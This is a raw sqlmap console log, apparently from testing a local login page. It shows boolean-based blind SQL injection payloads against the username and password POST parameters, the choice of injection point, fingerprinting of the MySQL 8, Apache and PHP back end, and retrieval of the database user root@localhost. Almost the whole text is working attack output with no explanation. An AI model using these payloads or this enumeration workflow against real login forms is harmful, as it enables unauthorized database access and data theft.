 [11:28:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 9919=9919 AND 'NDTO'='NDTO&password=admin123

Parameter: password (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin&password=admin123' AND 2724=2724 AND 'ozUs'='ozUs
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[11:28:06] [INFO] testing MySQL
[11:28:06] [INFO] confirming MySQL
[11:28:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[11:28:06] [INFO] fetching current user
[11:28:06] [INFO] resumed: root@localhost
current user: 'root@localhost'